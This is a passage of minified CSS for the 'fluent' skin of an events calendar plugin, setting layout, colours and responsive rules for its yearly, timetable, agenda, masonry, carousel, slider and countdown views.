.mec-has-event:after{width:10px;border-radius:0;height:1px;margin:0;margin-left:-5px;background-color:#00acf8;bottom:6px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-yearly-agenda-sec-title{font-size:13px;line-height:1.1;color:#aab2be;font-weight:600;margin-top:0;margin-bottom:15px;letter-spacing:1px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-events-wrap{width:auto;padding:0;float:none;background-color:#fff}.mec-fluent-wrap .mec-yearly-view-wrap .mec-events-agenda{border:0}.mec-fluent-wrap .mec-yearly-view-wrap .mec-events-agenda.mec-selected{box-shadow:none;background:0 0}.mec-fluent-wrap .mec-yearly-view-wrap .mec-events-agenda.mec-selected .mec-agenda-event{box-shadow:0 1px 4px -1px #fbebb6;background-color:#fffdf5;border-color:#fbebb6}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event{border:1px solid #e6f7ff;padding:15px;background-color:#fff;margin-bottom:15px;box-shadow:0 1px 6px rgba(23,102,232,.05);border-radius:3px;-webkit-transition:all .3s ease;transition:all .3s ease}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event:hover{box-shadow:0 4px 10px -5px rgba(23,102,232,.1)}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-image{margin-right:12px;display:block;float:left}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-image:empty{display:none}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-image img{width:58px;height:58px;border-radius:4px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-content{display:block;min-height:58px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-image:empty+.mec-event-content{min-height:unset}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-content h4{font-size:16px;line-height:1;font-weight:400;padding-bottom:0;margin-bottom:3px;margin-top:11px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-content h4 a{font-size:14px;font-weight:600;font-family:inherit;color:#000}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-image:empty+.mec-event-content h4{padding-top:0;padding-left:0;margin-top:0}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-content span{display:inline-block;color:#898a8c;font-size:12px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-agenda-event .mec-event-content .mec-seperator{color:#e3e4e6;margin:0 6px}.mec-fluent-wrap .mec-yearly-view-wrap .mec-local-time-details,.mec-fluent-wrap .mec-yearly-view-wrap .mec-localtime-details{margin-top:10px;clear:both}.mec-fluent-wrap.mec-timetable-wrap{max-width:1026px!important}.mec-fluent-wrap.mec-timetable-wrap .mec-calendar{background-image:none}.mec-fluent-wrap.mec-timetable-wrap .mec-timetable-t2-wrap{border:1px solid #c7ebfb;border-radius:3px;box-shadow:0 5px 33px #ddf2fb;background-color:#fff;padding:0;max-height:733px}.mec-fluent-wrap.mec-timetable-wrap .mec-timetable-t2-wrap-inner{padding-left:50px;min-width:600px}.mec-fluent-wrap.mec-timetable-wrap .mec-timetable-t2-col{padding-right:0}@media only screen and (max-width:960px){.mec-fluent-wrap.mec-timetable-wrap .mec-timetable-t2-col{width:20%;float:left}.mec-fluent-wrap.mec-timetable-wrap .mec-timetable-col-6{width:16.6666%}.mec-fluent-wrap.mec-timetable-wrap .mec-timetable-col-7{width:14.28%}}.mec-fluent-wrap.mec-timetable-wrap .mec-ttt2-title{background-color:#fff;border-bottom:1px solid #e6f7ff;position:relative;z-index:9;text-align:left;padding:30px 15px 7px}.mec-fluent-wrap.mec-timetable-wrap .mec-ttt2-title .mec-day-name{display:block;font-size:15px;line-height:15px;color:#000;letter-spacing:0}.mec-fluent-wrap.mec-timetable-wrap .mec-ttt2-title .mec-day-num{font-size:12px;line-height:12px;color:#a8acb3;font-weight:400}.mec-fluent-wrap.mec-timetable-wrap .mec-cell{position:relative;min-height:89px;border-bottom:1px solid #e6f7ff;border-left:1px solid #e6f7ff}.mec-fluent-wrap.mec-timetable-wrap .mec-cell:last-of-type{border-bottom:0}.mec-fluent-wrap.mec-timetable-wrap .mec-cell .mec-time{position:absolute;top:-12px;left:-44px;color:#afe7ff;font-size:12px}.mec-fluent-wrap.mec-timetable-wrap .mec-cell .mec-time.mec-time-end{top:auto;bottom:-5px}.mec-fluent-wrap.mec-timetable-wrap .mec-more-events-icon{margin-left:18px;margin-bottom:10px}.mec-fluent-wrap.mec-events-agenda-container{max-width:1026px!important}.mec-fluent-wrap.mec-events-agenda-container .mec-calendar{background-image:none;min-height:410px}.mec-fluent-wrap.mec-events-agenda-container .mec-events-agenda-wrap{border-color:#c7ebfb;border-radius:3px;box-shadow:0 5px 33px #ddf2fb;padding:0;background-color:#fff;margin:0;max-height:733px;overflow:hidden}.mec-fluent-wrap.mec-events-agenda-container .mec-month-divider{margin:27px;text-align:left}.mec-fluent-wrap.mec-events-agenda-container .mec-month-divider span{font-size:24px;line-height:24px;font-weight:700;border:0;padding:0}.mec-fluent-wrap.mec-events-agenda-container .mec-month-divider i,.mec-fluent-wrap.mec-events-agenda-container .mec-month-divider span:before{display:none}.mec-fluent-wrap.mec-events-agenda-container .mec-events-agenda{border-top:1px solid #e6f7ff;border-bottom:1px solid #e6f7ff;margin-top:-1px;padding:0}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-date-wrap{width:190px;padding-top:32px;padding-bottom:32px;padding-left:25px}.mec-fluent-wrap.mec-events-agenda-container span.mec-agenda-day{display:block;color:#898a8c;font-size:16px;line-height:16px;font-weight:700;margin-bottom:4px}.mec-fluent-wrap.mec-events-agenda-container span.mec-agenda-date{font-size:12px;line-height:12px;font-weight:400;color:#a8acb3;display:block}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-events-wrap{background-color:#fff;border-left:1px solid #e6f7ff;padding-top:32px;padding-bottom:32px;padding-left:25px;width:calc(100% - 190px)}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-event i{color:#afe7ff;font-size:14px;margin-left:0;display:inline-block}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-event>i{margin-right:6px;margin-top:8px;vertical-align:top;margin-bottom:6px}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-time{color:#898a8c;font-size:12px;line-height:12px;width:151px}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-event>.mec-agenda-time{vertical-align:top;margin-top:8px;margin-bottom:6px}.mec-fluent-wrap.mec-events-agenda-container .mec-calendar .mec-event-article{display:inline-block;padding-left:15px;padding-right:15px;max-width:calc(100% - 180px);min-width:120px}.mec-fluent-wrap.mec-events-agenda-container .mec-calendar .mec-event-article+span.mec-event-title-soldout{display:inline-block;vertical-align:top;margin-top:7px}.mec-fluent-wrap.mec-events-agenda-container .mec-calendar .mec-event-article .mec-event-title a{display:inline-block;font-size:12px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.mec-fluent-wrap.mec-events-agenda-container .mec-skin-agenda-no-events-container{padding:20px 25px}@media (max-width:992px){.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-date-wrap,.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-events-wrap{float:none;width:100%}.mec-fluent-wrap.mec-events-agenda-container .mec-agenda-events-wrap{padding-top:0}}.mec-fluent-wrap.mec-skin-masonry-container{max-width:1026px!important}.mec-fluent-wrap.mec-skin-available-spot-container,.mec-fluent-wrap.mec-skin-carousel-container,.mec-fluent-wrap.mec-skin-countdown-container,.mec-fluent-wrap.mec-skin-cover-container,.mec-fluent-wrap.mec-skin-masonry-container,.mec-fluent-wrap.mec-skin-slider-container{background-color:transparent;box-shadow:none;border-radius:0;overflow:initial}.mec-fluent-wrap.mec-skin-available-spot-container p:empty,.mec-fluent-wrap.mec-skin-carousel-container p:empty,.mec-fluent-wrap.mec-skin-countdown-container p:empty,.mec-fluent-wrap.mec-skin-masonry-container p:empty{margin:0}.mec-fluent-wrap.mec-skin-masonry-container .mec-events-masonry-cats{margin-bottom:51px}.mec-fluent-wrap.mec-skin-masonry-container .mec-events-masonry-cats a{font-size:14px;color:#414244;font-weight:400;padding:8px 15px;margin:0 1px;border-radius:5px;border:0}.mec-fluent-wrap.mec-skin-masonry-container .mec-events-masonry-cats a.mec-masonry-cat-selected,.mec-fluent-wrap.mec-skin-masonry-container .mec-events-masonry-cats a:hover{background-color:#fff;box-shadow:0 2px 2px rgba(0,0,0,.03);color:#00acf8}.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry-item-wrap{margin-bottom:60px}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry{border:0;border-bottom:5px solid #c7ebfb;border-radius:3px;overflow:hidden;background-color:transparent;box-shadow:0 4px 10px rgba(23,102,232,.07);padding:0;margin:0}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-article{margin-left:15px;margin-right:15px}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head{position:relative}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-event-img{position:relative}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-event-img img,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-img img{border-radius:4px 4px 0 0}.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-img a{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-wrap,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap,.mec-fluent-wrap.mec-skin-countdown-container .mec-date-wrap,.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap,.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap{background-color:#f7fcff;min-height:72px;border-bottom:1px solid #e6f7ff;padding:20px 25px 12px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-wrap .mec-event-date,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap .mec-event-date,.mec-fluent-wrap.mec-skin-countdown-container .mec-date-wrap .mec-event-date,.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap .mec-event-date,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap .mec-event-date,.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap .mec-event-date{text-align:left}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-wrap .mec-event-date span,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap .mec-event-date span,.mec-fluent-wrap.mec-skin-countdown-container .mec-date-wrap .mec-event-date span,.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap .mec-event-date span,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap .mec-event-date span,.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap .mec-event-date span{color:#898a8c;font-size:14px;line-height:14px;font-weight:400;display:inline-block}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-wrap span.mec-event-day-num,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap span.mec-event-day-num,.mec-fluent-wrap.mec-skin-countdown-container .mec-date-wrap span.mec-event-day-num,.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap span.mec-event-day-num,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap span.mec-event-day-num,.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap span.mec-event-day-num{font-size:27px;line-height:27px;font-weight:700;margin-right:1px;color:#00acf8}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-wrap .mec-event-day span,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap .mec-event-day span,.mec-fluent-wrap.mec-skin-countdown-container .mec-date-wrap .mec-event-day span,.mec-fluent-wrap.mec-skin-cover-container .mec-date-wrap .mec-event-day span,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap .mec-event-day span,.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap .mec-event-day span{font-size:16px;line-height:16px;display:block;color:#000}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap.mec-event-has-img,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap.mec-masonry-has-img{position:absolute;bottom:0;left:0;background-color:rgba(0,0,0,.8);border-radius:0 35px 0 0;padding:16px 33px 17px 27px;border:0}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap.mec-event-has-img span,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap.mec-event-has-img span.mec-event-day-num,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap.mec-masonry-has-img span,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap.mec-masonry-has-img span.mec-event-day-num{color:#fff}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap.mec-event-has-img .mec-event-day,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap.mec-masonry-has-img .mec-event-day{margin-top:-3px}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-date-wrap.mec-event-has-img .mec-event-day span,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-date-wrap.mec-masonry-has-img .mec-event-day span{color:rgba(255,255,255,.47)}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-carousel-content,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-content{padding:23px 25px 6px;border-right:1px solid #e6f7ff;border-left:1px solid #e6f7ff}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-carousel-content{background-color:#fff;padding-bottom:1px}.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-carousel-content .mec-event-content,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-content .mec-event-content{padding:0}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-content .mec-event-title,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-carousel-content .mec-event-content .mec-event-title,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-content .mec-event-title,.mec-fluent-wrap.mec-skin-cover-container .mec-event-content .mec-event-title,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-content .mec-event-content .mec-event-title,.mec-fluent-wrap.mec-skin-slider-container .mec-event-content .mec-event-title{margin-top:0;margin-bottom:7px;line-height:24px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-content .mec-event-title a,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-carousel-content .mec-event-content .mec-event-title a,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-content .mec-event-title a,.mec-fluent-wrap.mec-skin-cover-container .mec-event-content .mec-event-title a,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-content .mec-event-content .mec-event-title a,.mec-fluent-wrap.mec-skin-slider-container .mec-event-content .mec-event-title a{color:#000;font-weight:700;font-size:18px;line-height:24px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-content .mec-event-title a:hover,.mec-fluent-wrap.mec-skin-carousel-container .event-carousel-type2-head .mec-carousel-content .mec-event-content .mec-event-title a:hover,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-content .mec-event-title a:hover,.mec-fluent-wrap.mec-skin-cover-container .mec-event-content .mec-event-title a:hover,.mec-fluent-wrap.mec-skin-masonry-container .mec-masonry .mec-masonry-content .mec-event-content .mec-event-title a:hover,.mec-fluent-wrap.mec-skin-slider-container .mec-event-content .mec-event-title a:hover{text-decoration:none;color:#00acf8}.mec-fluent-wrap.mec-skin-slider-container .mec-available-tickets-details i,.mec-fluent-wrap.mec-skin-slider-container .mec-price-details i{margin-right:0}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-details i:before,.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-location i:before,.mec-fluent-wrap.mec-skin-available-spot-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-location i,.mec-fluent-wrap.mec-skin-carousel-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-location i,.mec-fluent-wrap.mec-skin-countdown-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-cover-container .mec-event-location i,.mec-fluent-wrap.mec-skin-cover-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-masonry-container .mec-event-location i,.mec-fluent-wrap.mec-skin-masonry-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-slider-container .mec-available-tickets-details i:before,.mec-fluent-wrap.mec-skin-slider-container .mec-event-location i:before,.mec-fluent-wrap.mec-skin-slider-container .mec-price-details i:before,.mec-fluent-wrap.mec-skin-slider-container .mec-time-details:before{color:#afe7ff;font-size:14px;line-height:13px;vertical-align:middle;margin-right:3px}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-location+.mec-time-details,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-location+.mec-time-details,.mec-fluent-wrap.mec-skin-masonry-container .mec-event-location+.mec-time-details{margin-top:-3px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-date-details span,.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-location address,.mec-fluent-wrap.mec-skin-available-spot-container .mec-time-details span,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-location address,.mec-fluent-wrap.mec-skin-carousel-container .mec-time-details span,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-location address,.mec-fluent-wrap.mec-skin-countdown-container .mec-time-details span,.mec-fluent-wrap.mec-skin-cover-container .mec-event-location address,.mec-fluent-wrap.mec-skin-cover-container .mec-time-details span,.mec-fluent-wrap.mec-skin-masonry-container .mec-event-location address,.mec-fluent-wrap.mec-skin-masonry-container .mec-time-details span,.mec-fluent-wrap.mec-skin-slider-container .mec-available-tickets-details span,.mec-fluent-wrap.mec-skin-slider-container .mec-event-location address,.mec-fluent-wrap.mec-skin-slider-container .mec-price-details span,.mec-fluent-wrap.mec-skin-slider-container .mec-time-details span{display:inline-block;color:#898a8c;font-size:12px;line-height:12px;margin-bottom:0}.mec-fluent-wrap.mec-skin-slider-container .mec-price-details span.mec-price-number{color:#5ad162;font-weight:700}.mec-fluent-wrap.mec-skin-slider-container .mec-available-tickets-details span.mec-available-tickets-number{color:#558dfe;font-weight:700}.mec-fluent-wrap.mec-skin-available-spot-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-carousel-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-countdown-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-cover-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-masonry-container .mec-time-details:before,.mec-fluent-wrap.mec-skin-slider-container .mec-time-details:before{font-family:simple-line-icons;content:"\e081";margin-right:7px}.mec-fluent-wrap.mec-skin-available-spot-container .mec-event-footer,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-footer,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-footer,.mec-fluent-wrap.mec-skin-masonry-container .mec-event-footer{padding:28px 0 0;margin:0;background-color:#fff;border:0}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-footer{padding-top:25px}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-footer .mec-booking-button,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-footer .mec-booking-button,.mec-fluent-wrap.mec-skin-cover-container .mec-event-footer .mec-booking-button,.mec-fluent-wrap.mec-skin-masonry-container .mec-event-footer .mec-booking-button{line-height:12px;padding:12px 16px;height:auto}.mec-fluent-wrap.mec-skin-slider-container{max-width:1026px!important}@media only screen and (max-width:992px){.mec-fluent-wrap.mec-skin-carousel-container .mec-owl-theme .owl-nav{display:none}}@media only screen and (max-width:480px){.mec-fluent-wrap .mec-event-grid-modern .mec-event-sharing{top:auto;left:-6px}}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap{padding:0;background-color:transparent;min-height:501px}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1{height:447px;box-shadow:0 0 70px rgba(27,69,91,.16)}@media (min-width:961px){.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1{margin:0 auto;max-width:1026px!important}}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-event-article{border-left:7px solid #e6f7ff;border-radius:3px;min-height:447px}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-img{width:calc(100% - 383px);border-radius:0 3px 3px 0}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-content{width:383px;border-top:1px solid #e6f7ff;border-bottom:1px solid #e6f7ff;padding:53px 50px;margin-bottom:0}.mec-fluent-wrap.mec-skin-slider-container .event-grid-modern-head{padding:0;margin:0}.mec-fluent-wrap.mec-skin-slider-container .mec-event-content .mec-event-title{margin-bottom:15px;letter-spacing:0}.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap{background-color:#fff;border-bottom:1px solid #e6f7ff;padding:0;padding-bottom:25px;margin-bottom:25px}.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap i{font-size:45px;line-height:45px;color:#afe6ff;display:inline-block;float:left;margin-right:11px}.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap-inner{float:left}.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap .mec-event-date{margin-right:0;margin-bottom:2px;display:block;float:none}.mec-fluent-wrap.mec-skin-slider-container .mec-date-wrap .mec-event-day{margin-top:0;font-weight:400;font-family:inherit;letter-spacing:0}.mec-fluent-wrap.mec-skin-slider-container .mec-event-date span{float:left}.mec-fluent-wrap.mec-skin-slider-container .mec-event-date span.mec-event-day-num{margin-right:9px}.mec-fluent-wrap.mec-skin-slider-container .mec-event-date span:last-child{margin-top:8px}.mec-fluent-wrap.mec-skin-slider-container .mec-event-content{padding:0}.mec-fluent-wrap.mec-skin-slider-container .mec-event-meta>div{margin-bottom:4px}.mec-fluent-wrap.mec-skin-slider-container .mec-event-footer{padding-top:38px;padding-bottom:0;margin:0}.mec-fluent-wrap.mec-skin-slider-container .mec-event-footer .mec-booking-button{height:auto;line-height:12px;padding:12px 16px 11px}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .owl-nav{position:relative;margin-top:20px}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-next,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-prev{opacity:1;width:auto;height:auto;font-size:12px;line-height:12px;border-radius:2px;box-shadow:0 2px 2px 0 rgba(0,0,0,.06);top:auto;margin:0;color:#00acf8;letter-spacing:0;font-weight:600;padding:12px 22px}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-prev{left:0}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-next{left:94px;right:unset}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-next:hover,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-prev:hover{background-color:#00acf8;color:#fff}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-next i,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-prev i{color:#00acf8;font-size:9px;font-weight:400;margin:0 9px;line-height:9px;display:inline-block;-webkit-transform:translate(0,-1px);transform:translate(0,-1px)}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-prev i{margin-left:0}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-next i{margin-right:0}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-next:hover i,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap .mec-owl-theme .owl-nav .owl-prev:hover i{color:#fff}@media (max-width:992px){.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-img{height:100%;float:right}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-content{float:left}}@media (max-width:767px){.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-event-article,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1-wrap{height:auto}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1{padding-bottom:60px}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-content{border-right:1px solid #e6f7ff}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-content,.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-img{width:100%;float:none}.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-img{height:300px}}@media (max-width:480px){.mec-fluent-wrap.mec-skin-slider-container .mec-slider-t1 .mec-slider-t1-content{padding:30px;padding-bottom:20px}}.mec-fluent-wrap.mec-skin-carousel-container{max-width:1154px}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-next,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-prev{position:absolute;background-color:#fff!important;width:39px;height:39px;line-height:39px;border-radius:50%;text-align:center;padding:0;-webkit-transition:all .3s ease;transition:all .3s ease;border:1px solid #c7ebfb}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-next:hover,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-prev:hover{background-color:#00acf8;border-color:#00acf8}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-next i,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-prev i{font-size:15px;line-height:37px;-webkit-transition:all .3s ease;transition:all .3s ease;color:#00acf8}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-next:hover i,.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-prev:hover i{color:#fff}.mec-fluent-wrap.mec-skin-carousel-container .mec-event-carousel-type2 .owl-next i{padding-left:2px}.mec-fluent-wrap.mec-skin-carousel-container .mec-owl-theme .owl-dots{margin-top:20px}.mec-fluent-wrap.mec-skin-carousel-container .mec-owl-theme .owl-dots .owl-dot{padding:0;margin:0 3px;display:inline-block;width:auto}.mec-fluent-wrap.mec-skin-carousel-container .mec-owl-theme .owl-dots .owl-dot span{margin:0;background-color:#fff;box-shadow:0 2px 2px rgba(0,0,0,.03);border:1px solid #c7ebfb;width:7px;height:7px;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:50%}.mec-fluent-wrap.mec-skin-carousel-container .mec-owl-theme .owl-dots .owl-dot:hover span{background-color:#00acf8;border-color:#00acf8}.mec-fluent-wrap.mec-skin-carousel-container .mec-owl-theme .owl-dots .owl-dot.active span{width:25px;border-radius:4px;background-color:#00acf8;border-color:#00acf8}.mec-fluent-wrap.mec-skin-carousel-container .mec-local-time-details,.mec-fluent-wrap.mec-skin-carousel-container .mec-localtime-details{padding-top:2px}.mec-fluent-wrap.mec-skin-countdown-container{max-width:1026px!important}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3{background-color:#fff;border-radius:3px;overflow:hidden;border-left:7px solid #e6f7ff;box-shadow:0 0 70px rgba(0,0,0,.17);display:-webkit-box;display:flex;color:#000}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part2{width:495px;display:initial}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part2 .mec-event-image,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part2 a,.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part2 img{display:block}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part1{-webkit-box-flex:1;flex:1;width:auto;display:initial;padding:47px 60px 40px 53px}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part-details{padding-top:40px;margin-bottom:0}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-part-title{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;align-items:self-start}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part1 .mec-event-upcoming{font-size:24px;color:#000;font-weight:700;letter-spacing:0;margin-top:14px;-webkit-box-flex:1;flex:1;margin-right:10px}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-countdown-style3 .mec-event-countdown-part1 .mec-event-upcoming span{font-weight:700;margin-bottom:5px;display:block}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-content .mec-event-title{text-align:left;margin-bottom:24px}.mec-fluent-wrap.mec-skin-countdown-container .mec-event-content .mec-event-title a{font-size:17px;line-height:23px;font-weight:500}.mec-fluent-wrap.mec-skin-countdown-container 